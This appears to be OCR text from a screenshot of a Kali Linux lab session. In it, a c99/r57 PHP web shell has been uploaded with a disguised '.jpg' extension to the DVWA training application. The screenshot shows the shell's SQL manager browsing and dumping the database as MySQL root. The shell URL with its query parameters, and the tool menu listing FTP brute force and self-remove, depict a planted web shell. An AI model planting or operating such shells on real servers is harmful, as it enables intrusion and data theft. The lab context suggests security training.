 Applications ▾ Places ▾ Iceweasel ▾ Sun 09:02 1
192.168.25.1 - r57c99.com.org - Iceweasel
192.168.25.1 - r57c99.co...
192.168.25.1/fileman/uploads/c99.php.c999jpg?act=sql&sql_login=root&sql_passwd=&sql_server=localhost& Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
!r57c99.com.Org r57c99.com .Biz was here!
Software: Apache/2.2.21 (Win32) PHP/5.3.10
uname -a: Windows
SYSTEM
Safe-mode: OFF (no secure)
C:\wamp\www\fileman\Uploads\ drwxrwxrwx
Free 3.42 GB of 40.03 GB (8.55%)
Detected drives
Encoder Tools Proc. FTP brute Sec. SQL PHP-code Update Feedback Self remove Logout
Attention! SQL-Manager is NOT ready module! Don't reports bugs.
@kanishkashowto
SQL Manager:
MySQL 5.5.20-log (proto v.10) running in localhost:3306 as root@localhost (password - "")
[ Index ] [ Query ] [ Server-status ] [ Server variables ] [ Processes ] [ Logout ]
Home
---[ dvwa ]---
» guestbook (1)
» users (5)
There are 2 table(s) in this DB (dvwa).
Create new table: Dump DB:
Create dump_192.168.25.1_dvwa_26-06-2016-1 Dump
Table Rows Type Created Modified Size Action
guestbook 1 2016-06-21 17:09:58 16 KB
users 5 2016-06-21 17:09:57 16 KB
» 2 table(s) 6 32 KB
With selected Confirm
Affected rows: 2